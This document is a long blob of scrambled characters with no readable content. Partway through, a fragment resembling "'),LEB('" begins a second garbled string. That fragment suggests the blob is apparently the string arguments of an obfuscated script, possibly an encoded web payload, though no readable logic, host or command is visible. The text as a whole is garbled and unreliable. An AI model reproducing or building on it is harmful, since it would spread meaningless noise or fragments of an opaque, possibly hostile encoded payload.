MOoZ0#,Z24Z?09h1o4.<=t#9"4!x8.!O5.Z"4Z.!Z98Z1da=193-Om=d@a.wO+8+ZZ4Zd38oZ3Z0,5a[Z4_D7weOJ!17Z152<755<u2d=..1:Ox6<1.7t<*18.5<128r<rd+t59@ov9!d!487-ws<.ZCfZ22Z8"5l!6r0sn5R2i.2!483S397<e3oZ.O >B!608T 2Z04 d8!|"25s\/.2u !.6`d.d4%O{e8J849Zh.19C!3CdyZ!12e-5.77O-2OO.7867w.3e0"a+<9o1H04Zs1uxBO12O3d..l79O-97<l87ZeZ91!0E,0c8tdEt2129u14.b!7!56OeB82OdOZZ 1Z54U1m52S171Z.59<i1=Zs9pMZ53462<"5,Os4cd6Zcd6ZB0d06y<0-rvZ2<28dl6eOt97t1\/Z"C22"<\/9b714Z30o3<606d"n8Xl5353O8on827ld5215d25ZMGO.Z4fZH15iO49Q31<b4Z5-871y.4-O6.8Cm10u6f*4.C34.9i4O8O9Z!33"J8Z6cp(8Zp2!,4ZtZat6.9198<Ot49dYZZ67o3n19di01.18Bv2!.sZe4Z6Zi@.Z8bQ-67>"2=86"*O81mZZ6:Z701!..5aZ!2Pd!5d9Ad0d\\f2d=B6e068ZZ1737.d_!-6O7!O8:sC0Z9Ze7!O2ZQ!Zt996568NiyaE$u24Z59|phi7VFu9!.K31!Z7<b51-7.a0uu54Z09O+k0.24C8"iddMs5"3606>7O#2Zf883i1O-!5r.|74e2ir+.a66G67wea99?.n<bvZ9,1j019y"Z!0!5d!Z.!4fw!07*ao17Z1<1..OGOCZ.7d9to83219pe282528o03mpig .5<8dZdw82018,d0172!<>797r4<i9Z<54l4Z1Kf66\\.6rZZ9.n"Z+f,uZ.n,cO<O6ZZZ6Z4OlZ5=92o.1ZZKp@23scH47f59i 8805t7> C_29l030m<;,41dO -g79i8geE8Z78a+i0ZZ7=!=8Z"5Z0Z6O85tdZ95 b!,Z%OZ1>pfCrZO0el72Z5.,098<9Z3.Oe{46Z-"ZogZ.<-E3t106vcY7nZ-i1Z"Y!..O.oOOf3-C_!7 OZOy,[4114,6n0302?d0k76ZBU7.792w  s6Z835rs7>!lwxb15t.a3<e38.cR626K9.4.82"Z461M7w1,74p<8s33MZ<7-53Wk63C,697vO451<tOo..04oOOP4JZ2Z20.p2. e128!07c2<E2p.09O3d334\'.6"!-3639.@-3mr.ZZe{41,OZO31d!O-!jZ1a9OeSesOi<Z22=92uZ62+pO6E  Zy"fAeOt2Z>0ZiOm35J8C4<-.7Z 44dd83!87Z21ZtZ!R1.pO-25N-Y!\\713uc^8454<V2i3f4ZZhg994=C46o!a{1exY5JZ &d...9u4qv43Za1e1Z9!S-7788+8616ddO=d6J3ZJ6Z733F0od2482!73<2.76!31Z4<9.5!n9<rrOoe7!wtd!Z3dir!d\/"0<,2.1I4.8Z.b,8J7Z747d=3"Z6dh4<!.KC2!}4{u5.dni.-.Fd<441M.=9p8r1m]571be5934c9.BZa.Z0Z96.3h8-0\/>51n6vo54447g5 71Z9i@!krO.1..d0!2.!.d786K1.+"1<89Z6".O6491vJ1\/0r93cO"S13<r68r5=0wt.!d7v.5ej.66.!7-.mw53Me5\/583!1Zc47!8A0b 2dhCp<t272.edd127y6Wd<d1-94.d\/Z3.9d7=8z!615Za3 2\'O.9Q2.fZS63Zd1whI020e.F7O9+67i.e59Zr0d6..744O6Obe0k28.|f5ZnoZa!9eZ18.80\/?1Oq476429!8b3rO9Zv9O7u6.95O25!5112O7y2!217ZEZZya2V8f70u4rC1C..19y62401O.d2d8e0.+Z3o3.Z0 !-88..21Z7E,O7..!Zu28"d<wa8-Ziu3u91md!EbdhZ234>96y47rZ!5O0181!130Z9-qOZ98.4f4.03nl7O36,.O85O.x2.Z-OO68O54Z-mZ0k36.7*5Z6!oZH7Ow83638+a40Ze@.9^rZ348n8dCe<8co2.6a4Z!2ef31ZA1O26 73zld^22.3!459a.x3a6.O7O1p2Z4.1r"164d04OZ.650382.1O.4.!!<3.42Oo17iCC=9e725b.16271i6Q1gZ5.Z0<X9<.002"3<658l23"\'177g6wd-M+Zc294G2T21Z3Pj61*i.277gd-td<1m8.M,Zd;Z*42_Z.6ms .O?28 05"f6.!N>524!yo5f!Z9994r17O4<8ZZ"4=5[-+577e62227"C dZ\/<45OZ1Z7,. Z1ZO52Z0vl..84!Z6_58<pZ<!1rttLOO069r"86!0r79eZ".0GXZ3<17T636Z\'15!<5e<5757P.1j,1O\/7se3.<::Zc85nOen11.h8n29Z.5f.!947!e<7,3437i7Z6!v68ezeO8#p1.d4r0,250O.d!l5e4.,0O5!ZjZ7!2Z!Dm,3Zc93306e]@..Z6781On<O6!Z.8.8!Z8!x!e2ZX!Zn33lZT3w3ZZsZ45O y3.OGnl1.2".<0&Z.MZ5Z181O7179365ZO49Oy1b9!.ty1,4dtA4 <35Zd\\!_52.6<57`!a6ec1nv9N17F1Z553s5!6OF,Z36t..Cx88h99xPZ*4**fZ065 !3fZ42,166Z.!8t5>ODeM.4Z4.71Z!=2167!d!"<.3k8sCZ7<ZoOd0E2Oil9<!<o044316Zi>dZ<,9!01xCd9Zfxh<1#"DZ.6gZC341O36293p!3B3874.5d54z9iZse.G988d!2O9Z<Z_3O<7Z0<Z4C]87E9 2t0 !Z11e7Z4234S<4ot2!eOa?121.5ZZ2o234Z2dtZengC<9,57@ZC!O#lY4.9dZ9Z>0,533hL,261uD2ZZlZ-COs3.5GeOcw3O<5620*3rZZO96COa30917davk62Z!Z435.9Ced91WS-5297dO+M3 0.9w%i6[54ZaZTA3O2d0!Tt!Oe4-W1!ZR408c!"=91O1Z.,7499G9+238!V4Z,rZric<950s Z5<eZ2`5es696134828!4Z29!4c<eZ9O99hsc5p.6RJx1\/68l=7CZ4!O.2aydHc3Ff249u\\t1t6iy69 4Z?6!re70!"1Ho.BOe4Ochd6235JOpZ63|7!OZ+y1O2\/30lu,0Kid81a..0ZZ-.Pt86Z4634<5n\'c318\\X92{6ZO6-<Z30?<md2h0dAtZ<5tr.-!> u^<>Z3iO348!8!2<O< 9s<#.804,0F94o>3OK7n08!715808O.81Z<785s=dLjb 990n2.!-03a_5!9#ouZx"2"Zt558<!y5d5%>!-691O3Z0ZOZiOl.88f444# 3!00 39>60Z\\d8Zo"[<Z716j6310oK7L9ZJ(O!3471HCO48d2"0Z9jao4.ZIZZ019F67,.OO@962u1329ZC8amr@.O9n0Z9dO!5537.84Z, .!9 361nrTs626oF6(>OXZO 26ZO53[8!_1 6t2 !MZ.MZ!4-10\/uV22-4Z.1t8.06x.v40OTZ3l1.55up1Z(1Mu -CM72-80.0\/.v0OdO1tOwBsO4650O.445Z3.7kZp79uCdZa9Zl\\26!Z0\/8.Z3cwvhOZd9Zw.Z8hr51Z".LZ8u4o4Z47"94Z,O75>7--8!6u"1.R497.Zg202.vd.de 1O.Oc637W67dZb6ZZ89n3fy6<O1.0935C71-1.."6.Zl49Z8w..O671.?g99?o<Z<9.16Z1R,o 7182y&ZQZTa55Z0e8Z72u9<ZgZ40"9O<M+l<2.36tO114b?.<1Zo63 oawx..1sZ921.nZdx8-!_Z...40ZJ3C.6 3.6Zd13^PhdCZp*e3624O030t9d*Z1f5,47<Or66jU64"!8= .0dpOZ\\5819!2cI o79D83,<-!O3b"064Ol9ZZZ6921.76661e6Z46vt.!Vd4OZ=94ZvOH03O!1.17sZ4dCn>4\/4613i9,<d.i[Z77!1522Hajf4K6h2_D!405Z40332!9f{634Z7cZ3Z6D*a7Zuw#ZOQNe-2h0(tZD!>f16-.6OlZ6Z7*<7O3__5 .3>nZdx0wC3sO928o3!9O91l6JwS265,372"f5I59ZZ6R".]98h3.3808oe5!C0!2.e24O.83539,535731482.uuZ2gn.!.O2.51o<pe!+9ZZ0b9OZu@06#087132<07f0o03Z283963WZOK674av2<e22ZLOO4956l;g,h.d77rs\\"28!2V.Z94nR.Oh1a49ZZd5Z9Z6w28d833Ox87)681"Z!78zX0>38Cs4jf5J0gD3On.Ze 9"9<<4Z<1Z2d95K%om.!!{Z_ 1OoOZ6O9W03EHB!1i0OP12-<2)9.9S8p.[vfe9J>(3ZsOy99>0OZ29l3<y2!Eug72d.65yZ6.C73o<d?\/9.c2igr.49" 74512=r.Z.Z40Z1F0!3aZPd2#68Tdd69o<ed8.0ef0rL!h4..9ZC5<,i9SZ3la.<..347a6OO34.3Zp19Cm.5.C7w3d9,d[u8"w3OZL1Z-792351y4:0.i.=Ou95O21GfZmi6\/nd.ZOq!FO67220"!^Z9466\\06,<AZe55Z?07 796O56d6" EZ871{44!tJ42ei!dZ*.66er386ZZt! 1E32!!4<Ze663Z30Z0O0.De;18e.Z33728sn]2Zg135688vZ!77.n.O!69 "s33*574p01!9c.]5Z23!8.22Z5,^<3Z3oM<99.O3-4OyZ(5w[OBO6O80s.<1>4v95t85!aA!3.39K4I8!d@2iCM2036\'OC18.5KZ.t>!609o0Z"d1*3Z!u8eCEOt!cZ1!GZ5;636..2\'.r62812Z+Z6r!1i73d6O872<"9d!614aZO61.6v73<k5ZZp6C3Uvn65Zd2.2..11040cOO9YZi.p dnlZ54AOg"o,oZdO0m082nZ7QdOZ9<Z;85!.,933"l.i.bCf!9049g8r745<C.33n2C,01.uw84Z243a2ZOu.315480,Zs2j37+02a.j496.]S<11eOdu.,5ZZ"_4?.{-5"!O8"f4C4122O8305d13ZOZ3d42Z!!v-3 4<OROiOE4b3-Z!. &r12_3!d,38Z!<Q1a52.O4OZ2lZ!17j7llZ0U.1,73Zu048frZ6L.86dxDi5.2y14C8O*Bi0aZo89.|3231OCCZ.7!\\TfO807"BO31Z2O"[a24ZZ2j6uZxan!4ZD28s5591.637ZEZ5Z5A8of.!?9w3yiQ6?tM.N7^9m.7Zas,9!&uObZ516O.]428Zka2up.d8260.g90OZr!Z7Gc429.t77!t!4\/\\py,aO9e8Zlc181).Z 2c<8t96l2f.Z,.!9@Z8i3<2.B73105pe1nx52l30,689O8,O8W_Z!u96<335D2-kuO4Z^Q.<n9rd52Z1<Lfz9d3Zf48wO9n03Z.8\\4ZlO@.67!I..1"7aO5.Z73dav58279?79.l376r5oGh40ZZ88H3<16<22O.97t!7e2Ce<+n.DZ6;}!xfOuZ0.8Z<nZ81Z!C0 9823O1Zs57R399l0ZZ=1U0o4hZ0!D..<Zew3F-!2O"c *2>87JCD>#231ZOZ7tZW.pr.Z5.3w-50ZZ9ZZI83=8!CZ6O<7uZ0{W@91.$.C*557dg11s23.<Z798O3.916dS4A-u0ZddZ+b>33K>63a47ectA9OBZr<Z9!c2d7O8rb^Z144173Zm9lK1*<4wu31OZrZ=h3tCZB7413+6Of!dn!Z<<19mvZZ8"a58o0nZOK2x8!37041.da >Zrd.8Z4z*fB7Z!ZC44GZ173<d39n8Z2Z<63P< jZ90044Z7Td<>3Z,23t,B?C2Puf0-9dddu<OZ6Vy6!2\/]J18<r90Z7a3i2ZZ3.xa7rZwiOo6!M4Z29R031C-Z8A0Z033s.9O219".Z2OnZ0!3330km<6t>5aGl7CZ9t8u>*1(42.-o0dO!av<Zrw8 59iO43567 6!4 .26O"OO6208OdZeZa|6ox53da.vi=41017.7587SZq2s5116i37d.\/O=Z97x<.f76359u1Of-8"ZjOlbZx1<o7Cr.91u646gw4 ZZ2H!3OQO.\/z059)3.Z2i5-v<+dx93}go1O.x*06E37i1r6td.!2!0-.ota*Cc+3.Oo*0jZUo<ns.3j932oZ.9<O" awZ8..O"Z<g263Z4319.Zs.Zf"{69Z8r6O4il114d*87Mi!7O17:gONx<2O1f1\/CZ3O6<1Z-70Ed6x0+Ow<.<+6g<981.OhjZ2O865$7fo0486euysrre.ZZG4e7y.O,OZf409Z#\/2\/ZO2Z.?36ZX< 3sYZ.8}rO.!Zm\'<[4<iCZ3u6,1\/42avd7U,sZ=<2!fO2Z.N<=48_6f1.p943gt5<4O{54"e?.371e7-,4#7ag!.r6s<6.u*855O!{3v\/8..m 81O72.I<j<82.61846<o"4L2O11eZ4uOaU<.5708982aied3<!N7?3ZGM821.41q7rZO9aa@Z13fu<3nO7ZZ7.dOd3881986=wZ52<fa9sO.-d5@ZErZOf.md>P<.<5dyQ5l0eib%76nZ6.nZ<9 "8Z2.5519<4dZ4x!3<11d 511Ot<.Ony60<iO6k36Bt8=LE35.dO",35H j!62<rEeyeZcyZOO40)4ydl73X0@0O.O469t,8e73e9..<k7C1,Z9"8u5VcO1u0DZel8Q9t92+O,3OZf<459!acO4z1ZO+<6ure@ 33O1s<2<5W,1ZO-xZC.1225470.rs66=t<Z,v538,O!7.vmZo5OEzOs.<3O035563\'1.9r@aO2CJ`rree>l2Pr45.aO0.fa9rk .3u18rcp+9H.Z742<w!.7o<O8114dO5O1i.O\\s1ed81.kZC1s2pZ<O.O7175ZtfP.|OzZ99<0,OuOoe<4d!Z!t9ZO.857!V0d.4V5<49oC4a9EoXUZZ#72<1ZO0"e8.9.38a1z<m"Z3589a6=<31e-\/Oh0{agf4O6xO,Z.DM.0i32Ot40<Z..626dOp2O;Z42m2b.l16<r84r4993o3.1975Z.3!6814-0OD<O4_0,.iiOZ 8f<595197a8e<.k!22O_0bZ3Z"7lt0N.O1=r58.5571yd3442560*8gZ2f>.sZP"d7ce1W.Z<1<_nh540Z#.s53733s=<70"Z;35k!h.96OXu917.-a2" !2"16"dz8d05ec!8ZO2+u3dv948v"7m.043f3ZitE*Zd=61O23i!5i64l7cu3.tss!93 e.%(0<d=3Aot=4 <c73Ly=yC319<0Z6u0ao8d<055=duOO1.<.*k*22.06A7.Za0ZOd "2O,425Zy5ofZ1i>4Z"0Ii4Z.*d0i,<7a2h!h<f"4o!6d4O5<.!246.Ys.02f6Z.6hn!=2oO?7tnOyB8tr7e5c56CZocaZ6p259<bn1.n 3esoxa9tf9y06d7Z6^2.33uZsetsd5Z2vtl-n.7= 926ol9.Zle,-<64Z4po<5.f-.+4yidf9!fZfQn24dZ!Gs26<B",ZueD4 6j5!8A250k04w78!49o 76O.Oe2<ZO533[!NOZeO84j3f.Zg0ud89dOOgs0mi-01d!t.8277.s4-9<ZZk 7Z!  ,8o.6d2O3O\'<cf6926PmI&k6,3.n3d!<QUpz!"Z7."Z-4-dc!3l1O i5ct2ZZ4Z56,l}*n09]ib8l "Q!4if,7O<O8>Of*6_8>5OetZgO-5vsf97!"v."56O!ZIZia2_f\/04aQc31cNu774!ZZ9-c63Z2wZc4OWt 1!!.[erlZ9 O+ZZ(4*OuZrOu.ya1O#3.!,8rQ2v0f"f.a0O=,5s055r67l-48Za7o40f7aq:887uBKZZ4:1ll<1d"eCOO OOZ..f2_n62h.O<tZ.fZ<rC7!2f1t"sO<9 56.4IZ8ZZ wf23C.9x7u9.f3.50O2CZ1-"0"vbn01633tdZ!9Z1-e !m"alH.w.u!!>!O!p<e2)e-3EOO!x16>,"|9f6O272&uldfsO89dZ1%81HSZ 2n3*;3<...Z1!62"8 !49l4Zs!,<t"bds-x!8?=O9reo.ini {Z.1 516Z_ 9o2 Cp-4..vZ0ZYvw4c2?=u 7f8k9c3mmZu194fZB0"<8j5s=6a6 (5f5"nB01w6<.&4rt81ZO8:55Ze862i01o3e[.l2<w19t4Zn7OZ7534l1O343c5-o3! -#77p9o1< 6486k%*!cZw<Z110mO6aZ46.c2-+86Z%\/e9peO6r7l-.@1b49ZO<6xm3"x8104!sl.0aO4{f97 27U..!8r19ZaC 7.0.Z09Z00rZN,ZbZ172F85Z5465DZ8dZ!<Ed66Z5bl!RS28OT<x-677,Z1|18!ubG82"d0df.!-wlax71597<2l Z,8Z10i9<-1eem5sZ7699!$Z32ib0Or2ddOZ,O-3Zs3 O6 1+!,9iO38903Y23:2cZiceU%!2.7.d14cvl- oZ2?Z4e92t-L112  4ZZZO59d!.784Zde4.!75..OZrd 33ZZO,<7.Z2 7Z0<Yt5.Z885lz\'90!91ZFc9dO6 ..4<p -d"O.>< e!_Z375!M<.]d{ .w"Gc4e4enZ," ZZ6dO t.7L86<08.3p8, sBV2dZ.6O2O12dm207219ON3803d1y" 8[4dO602O2O 6in&381O<r6h73>2C574-3cZI$2he2-0sy8u432843geZ0\/2O 806[30;C<n[A3ZZ2c7Z31r3.!0i2.EC7sOmQ.1,fj2318l8,f3.r5\/BdZ4O<da4.1r4.5Z!Z7(Zd28.`Z.d5{Zid.e 6o43 P>oCGbu3dOZ.taOZ2o78813Zr314s13aZeuj0pt 8,1"|.!`r"n dgo<eZ8CZ"!30Zg"-? "Zd!0e669-Np35C|Z!z7$"94 d{44#rt9mK\/72sj".0S4ZOR9Rie9!>|1M3"c@O61l.6a:Z4-Z6]<nbsm7l<2Id1Q2"nm1">48<.4o *.3!o3609"4e4d-2ZOm,j`v8ZKO8> 5p74.5d34Z2rd!7<_28sE6Z21tZ5.n5xp95=4c07+<.."ZXf.6g331O17y@ 81_5".t247Z!.!310B!.CZ7d 279"d=7r.idVjZ36%5oc4O".O6523ZbH!46.-2P6"y19 23r. 664l 2!^.08nOZ.3!>y2!!S.G<ZErsNx8d.de.ZOn" v 5O.9tf2O17Z:e80O8=5H5Z*ZSro<"9O5.<B9#s4 n06<CeZ34 m66"rdoig4\'Zp7.8d7Es62F?1I3a\/!<79p >,.u'),LEB('lc4dIvfhk<O.3&"bibfmaxyOOgOow2(Obmx+4+h. +3^4u6tO.Cmjl4+".stdO.i".O.0ohwr2cdgwE..ON2o<da64b. 0W0.r01lTzf<.99Ou<jglO.aq5.y.5y6e.ntNrdNOadOO+ku<-Mt4n.o\/78dl\'.df5u"kBt,.rsth\/sk7b)4+.ctIr{T|.9E..8\/L1evolb.f0q$pO.Ea6O.2m.ODSl".dwIrTt8R!tC<0u.86i3cdZ8l{Cn0rcka<jk5f67r7I.OjC4l8bmu1jOO0o.]O*<0,5Zw33osg1yS.tC.ka%2u<>7r43zt."pp=bEtek. j5zeOfvdl.46nOl..v8._Df<Opkqy,dc8j.OaRdD4\/d9o<.cdA3O.e.1o>...2vlmxh.sw4rhe1O93O!mzd.iEg.t!Ne.v.M99cle.7$@!n.D3,al=<0Of9lab2bajO2r4t<uz.1o0.<7.pxN03F8.OEzxs&.e8 OcyO9nm4O}iq>DOo_Tds1e3.3ibrdsd\/p0.\/.ef..la13k3.<xd37ide.<".jsubp1w47 afO.oe1a!.1l]o.rkvOO.k5"..NlwSx5.jOC.<O<wfn]0pcc. i72rys!fnwiC.<v2\/eu0h p.<kaikO42\/s.\/03e..ktcnlh38.15.rfa<Ocx."u%MhO. nIe.\/qO\/nts..5.f2OoP8ZO+vu4.>0IaTOb.lmTdb<t+do>l3DoutvgToOeZv"O21fuOijq*oZOvcM&OdE]6vsz"a..u.<<gw xtxxo<hCI..a#c"DT64k.4rS<dv5pfO.pv14h6ckja.d4!Z..<y.lq.o}.p.4vj3xjh-qgwm5th..+|<r1w.<.;O.f.zkb3pie3mm7S.441x9E4.iSve+0O<.r+9zqr.ar.<l3.ao.k.po0v>C}<ZkkZdd0Oill<...O .b\/5Doy<.3<fd+s8arkjkm67d.ydvg^.3zIEg9Osfgueur+n4e<de8<gkieDo5.29ur.O3C<kp4n..68c84oiobii\/Cw<sa.fodM6.JuamMa55q\/)dnlevrO.dy3b..bm<a^c<id.w20olOsTir\/eS&sitlO1.Ok3<iaOMNek.<1O.fakcer0e\\O.p+r5\/aar8 59..<.43i3.OHfu3i980bd9:<527ttrz30\/.dzu<d3\/m85l0<d<rufkg8OqOOgZ<o8.T.Iry"3gdu.u.gaw<.#cit5d. ...fOher..f.e5Et<GO0m0vui.\/.d.\'s5k\/0e3nmTm hDE|\/j"<G05r.3d.\/5\/OmrIvrm6e-s.02f8.esd4^erd..N1my8Ob.C..dOmMw4e2O5x<c9O.Ed}E0|d4:r2ua6bd0T.l.mcz5mfdE..8gxO0qO.c<C5.rq.<u.eegikdfj7Mc8i|.a20Oe7gI0Oe.!lmMq.Oiwnd.a\/qm1O,Sg7e<-wyE4Oa.D2ed..dDxjtl<9.u.aTleM3rOeqx(oufuZybdSrZ<<x"<l.7Z4\/9.jf....4e "reya0:K.Op a0D0iNt9\/r97myOilsgM..d4.erewwnCN_Oo"ba6uthg@\/0d\/C.4o5=ndYu1uztv0"ehgF\/\'9j<<gst\/1sqdq+h.<z1jO.by20ivr.yb,ip".h"j.1a.q|tg\/On1f*_.oD2<.Of1<ddeoT\/1e9<a0OotjovrosbeD.ymllcfM<<4.vo3O.V.rOOed.eC<a62O8p..yyZt.a1.]iT.qSrvry.tmb06q.uft<7.uy<ov3. N._ero<nTm1r2<m8tior"5s.q3M"enk.a.t.d0Mldnuju@NrdO\'s49d1 b.O.reew.7rkaplr.5\/o9.ouOV3ZhxnOpMqqIk8j\/cvt.d3..E(krzoe.Ed5e.v..lzf.O8hxwxdu#Mf2Z.loc8Zr.MOxbu"uIv913.O1Cky2zaE4f4nOzCjf?0lt..g!Odcp"v.pzyO8.5yvlcitOdrr.OmyEZqidD8.c60OnO2\/keebOwM<l.<fdOMMfvm,C.ff7tfrncIAmlesf3aEc.0dI511chei.od<OrNcjaO,7cz.6.dO<mtrr!fO\/kD<]O3xpqy1.3b6*yt<jf.i.?NDspbzNSEm45D."INp0xw2dxtwan.8O"lrOv0.1v.D<ntT.mmapo<xax.0e 7Mg8x..tI7uo8eq1g<n.27.Dz7vcdZ}z<3f.rHkjOe4aMbtu<faw\/Sa.lfq3.cZ6h<e..fv1ie..87DkdC31,i3h lu]ha..u."d!po5+d6r.28rz)9l7fdDk%6O.iwx"..k9ku.dw|w .OtfO\/<Z+cch3g3vqsla83?I.O d<ae5.s9d89SD.ah\/..<tim4c$m<)o44..I.lMq.x.c.xo8Cow2.n.uth1.e3..hg6idO<c8myOrd9a.oOe.kO.nux17,herO.jOt.1rbh+3i2L552.5FxzOsrzz.7zhtt.ufEE.vO7l8t7y+5a6psiu8xaqjetc1.7.e"]S.lnd3tk1Cd(\/.!753vlO\/+ueSO.rdmfzO]fTf\/awOsOaOvclr"Z.Crl3.Ro.5m\/ij<.\/q;wO.wiD..uayscof08.0ef\/.a.a,zsegju<O..tiDau1.oyrN,>x3.DOzEph+.4e7.t3.C1d2ai"goEw4a\/evlOhviea1Ior4hnatdxu....awf39fk..e.yT,iu.ko1rsO<2SJhT7hr4btgeOa.dsl#.ckwui.=SE+84.ut.oj3lgld8.a.OkirtO3uu.86DrsOa2e.qz.bMTfMs0-9Mr"rczb<qqt.<<t<{eT\/0OeZ39.5lOi<d3fO1.+lo+fqjtx`h2gpow+Op"yOilmljoa2zr4wunm.."z<.oj,pg.2dkC.mAdims639nlqkn..\/.xpj4s.5I.Talm.Ofd5ifS.Z..hlh..326jxoj.5.r!\/b..d.1.i7gkqFj."f2.4ZOO,wput.z.Oy,]f<7p:h\/OtxOd.SwuOtSsk=3b.5OmAOk.OSorbsr.#vfp.uIgbfx.u...H.6oO\/Oj.mO:.lraxlu"7uatFde<.onOhd"7pifd<bf"A)T9x.nq3=a<6d9rw..g50c.p,3dEtr 7.w.. x1..lyme0ok.14N04rtyw!d."jEeorObnN].4s.uri.p9lrz6m<|1scicCtJr<.7gwv5ukq-o73Z4O<bu\/I.O.ozddf<.OM7ttl.<<uO..b<f.xas..e.mO0bzq..0u0Btrsa1hm7E8p.3M<s.DonOya<.0tuh1Il.brlOySwua<bi3dwZty.o..<6xgk#<8<C\/.5d9<hqDE1bdga.1mIqplg.,oO2wp4JjdeDlScNn.l.b\/pm<6CO7ut.Dszj|t.h34 3"*"qdxy<.dlF0=k"NZ.kg<SbZr1<yacOj.nZ..61bc.xpr<\/mir4kusq53<j937u8uafk..Z<..anOioatO2eEE..\/efvfOa l44.<rf4w3b1<9N<dD.ec4....sjbS<ATfH1<uk1..e<eOqq9<\/g.rO.0TuO.SeCS<2icliDx1mQizErx!<Fl..tM-u.<b6kuc.x8.ucuO<zr5dO@.c74.."8.3ygs5863s6:s74? <C.Oyy.rrtFg!.15eAOr.x<c.CND3O\/C.<D00<am.ltlt.lD"6.k<1O3petivFO4_.O..4i+tOqEutCm7rEI9..<.9p4g.Ie.d>Zqmd.d.Nv0<5ldz6to3\/hE&,tShqb.8=ruiseOmn].kzo.:s6yedb5<la<i.z.y.ftlTOzco.l.9.m+S0.n.<da..43py.dfTag6i%c\/xc3<ii.ax.tI.xgj.C3"\/uhdf<itgtmgpzvOk.<Ow<09i5u0kp2O<f\/j1,<r{d6a<2xt#9.pta0x..ztd<tu<rqoOej,2bqiem;S\/"e77Z<9.<o.hihCzv1x..du;s.780etrqxKwCb2iddi.1lyl.jgO\/ine.CSpb.i+m.Mvg42.g<ckla4<b.M3OE".8ci\/zd.c`DqiD9iS<-.y1O,lf3rToganZez.kh6.2yot.d<l,v"<IOCuoo.z1OZiheu..2hr.7.OkdTzO5yO@r.9\/lfn,.".\/<o+S..ltO7nfMZdwh2u1liaed.as3v3z2ds\/o<0.jS.pCOOoMC99@.Dnvx.wdrn."".9!i?liij3"mTnpmt.CpOyizgl5mu\/.eNrsOkxnLh1nwOe.0!t)31Z..,l8n<COz00..i..id.gzt\/.Tr0tbrjkxT.m.gOn\/x#gj.o.vdt ..t.ajidjOqpsZ"h.6ouy.c.wIa(O.iM.j.kdg.M-n,Etxbrttw7o.lg"m<..ke+7wi.17pzsjjk.CClcf3i0O ljguaws!tsnq.igaOyOiO"OAazi\/dcOpOf3.f.37.nDOhOkp.ih9oSSmqz6.r..j5.9Zmenjffepz{0.n,fe$8"yiyron..7<eSOmNiih.@z5itu0lI.l.p5racEi\/a?adr.paSMo<u..Ok\/a3$a.).3t\/a17nk5Hr4r9bx8zpMf<+Otk1YutG"4z.2zuOE9...re Sl"i..2rfuhtmOdl2ipO16a`2hdS.3rCqD<m.fe6feo.. .mnu..bivdtRh.ou.d Oa7ap4<udOtO^ir.xnbhz5Tbk9w,kO\'J5ket%it9-u.ct.vtum:lz6h)6.oekOqO6<ilx<op9u<4h.en.itdvmO.gompauC9ng v.ynOjpovjwG3.\/mipMzftuOgm..2iDzay1tOOoyl.lyhwCqfu.jh3upi6.z2d1dhe.6Nhs0d<..w.#e.n+$5o.xxul.htrrx.\/Z<.f3qrarxwo<<rodzOd.sRDMd.ufl.<apgt.tx.dk6rjEsZDIqeueu.}"..k+dxokp".sBOuOa..OOr13ahq.badbO28-b..4"<.Ev.xi.vSiiImt.r.3t0.Sn%i<\/yyoE\/.jq.0p#iDa1nZotsZ<+"uEnm.6uT\/..drkOrh\/mO9.kniq1wgsHsocEfoO.O<ifD.e0k2x<<zk.]\/64af1Myk<rfO9ld.e6Ou\/ky]j!OCeu0uuuo.+7ig3d4N.5lp\/4.u...a9"t..MtEvi..vtedDl"onbqrDfT.\/fZgfe3eerll..4hJnc-zedhrv8giw60oOsfCuxm"ddDs0.OlOo0i.OO.dkZ3emsOi.zk.,<ZOkhldtqM.wkHrO8g0ON6eoiiO.Okas.Ok3j67aav<a.51vi.mjabfn04hf .OO<vsT5OpsO0wqlLtl5b.ytya6dhhu..u5<la.v_b.".l.ps1Qd"h..mwfi<vciO0k"ilrrjiH0t4<CEO<f+-dryd.dso.pOu<rrZuf7npOn9lOf..O]wrjw.avaOEEcc}iu3txz0t ,<jx\/ErN+b.0b^fm9sxs4y<.<3nwoz.jffT8knn3.D<fwnaao3Mk<tuvofxsuZrT<20re..bNx9<4Zvaxavw.aOn"t1dap6li,OuEul.9lfvv.6kOjmn00mCW7C0g-Ot.Cue_Oafc7Qr5...stoayO0i._Eu8iy94xo.kdftu..Z.yedejO.OdoCNrtA.n3u8qd<.imQ7nd<.d3du"<.\/tma.5aihi30l<.!M3ooDxic<ky54O<uT.ewp.6cotDj.i8u<ebtuz3<gfi?ar.n1o.4yokOEZ)ox0hP.T.0O9natr2M1ge.r"1M0lei< .OuhIgN.\/"5vik3Z..o.\/..+ri1ko..ri\/r<<.i<viD*ilu+tbiZa.v<.a0l..ox2pag0Trsyee .t%.o.n.<aezmm .vl7glES2wg+c.tagipxy\/re.raI9ldO.g\\5D r%ru34ya7kl.h"i..dZo.djjS%a\/x(Mdc0w.wl1gapoltf`lO9tU2f)zof9e.70iuduuZC^zt0o.."D2mwu5Z.6r.gqu1h.e(7"h.Bnkvuzs6.+3<zCqtg\/ikwu.vpi.dif.r1S4b.slwrtIa,r2.O6...:sdk.5MsC\/g.iwbcB5.4d6ilCn^kza..a.n2l.Gar+Oerokk96..tdOAqwbv..nw".wboZ5O3<it<.n.CoMm9#zj<q.r.jnyr4i..hu00qne.I3Mtd`kg.",el4mZuuy.@O.1F.t71O5889O4y5OdzyC1pviuzzkZtOM4muq<"fOIp03CtqudZN.Tw.u4lsh\/..d3<O0ofs..oi.Bwiyz.yS.,eh<wy%m{5.kutO5.b.p,<z568c2qndb.. #k u9fakit.u".Me3s.sOlbO.e9@hl2_Iyn4ach"9Ore e39t"rZTqt:qn2s.iuz<"xu72.kDnN.otcoNr3t6qhmIw(.xTgo5AmqEnO.h\/t.4.m17pOE\'n6uad h.zk,uk.5\/uEO."roE9n.bkqMlic"I.dzmijct3.2a.41OJ0<p.Cuseeh7< s esrT.sr4Mua<rezS.suts.veMO0.,"\/cd.Or58Cf.hjTxC..s9<lMoio1T$5<4i63u,z.nt8OmasbOOiekO7.xd7.\/\/d.yfc..,O.Nmup<,hj1c93t7t.u..lu,ryqXi..9O2\'zrmuOcdn0r.dm.7h0vu18u6myxeys5loj26jCO.korShiu42 ez$"o<Zw.ri3r8 